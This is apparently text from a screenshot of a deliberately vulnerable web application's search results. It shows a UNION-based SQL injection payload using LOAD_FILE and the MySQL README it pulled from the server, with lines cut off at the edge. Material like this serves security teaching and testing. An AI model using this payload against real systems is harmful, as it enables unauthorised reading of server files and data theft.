 Results for "' union select null, LOAD_FILE('../README') AS username, null, null, null, null -- ".1 records found
Username=MySQL Server 5.6 This is a release of MySQL, a dual-license SQL database server. For the avoidance of doubt, this particular copy of the software is release
General Public License. MySQL is brought to you by Oracle. Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. License information can be found in
Exception We want free and open source software applications under certain licenses to be able to use specified GPL-licensed MySQL client libraries despite the fact that
compatible with version 2 of the GNU General Public License. Therefore there are special exceptions to the terms and conditions of the GPLv2 as applied to these client li
described in more detail in the FOSS License Exception at . This distribution may include materials developed by third parties. For license and attribution notices for these
documentation that accompanies this distribution (see the "Licenses for Third-Party Components" appendix) or view the online documentation at . GPLv2 Disclaimer For t
any license choice other than GPL or LGPL is available it will apply instead, Oracle elects to use only the General Public License version 2 (GPLv2) at this time for any softw
versions is made available with the language indicating that GPLv2 or any later version may be used, or where a choice of which version of the GPL is applied is otherwise
about MySQL or additional documentation, see: - The latest information about MySQL: http://www.mysql.com - The current MySQL documentation: http://dev.mysql.com/
special interest: - If you are migrating from an older version of MySQL, please read the "Upgrading from..." section. - To see what MySQL can do, take a look at the featur
see the Installing and Upgrading chapter. - For the new features/bugfix history, see the MySQL Change History appendix. You can browse the MySQL Reference Manual o
formats at the URL given earlier in this file. Source distributions include a local copy of the manual in the Docs directory.
Password=
Signature=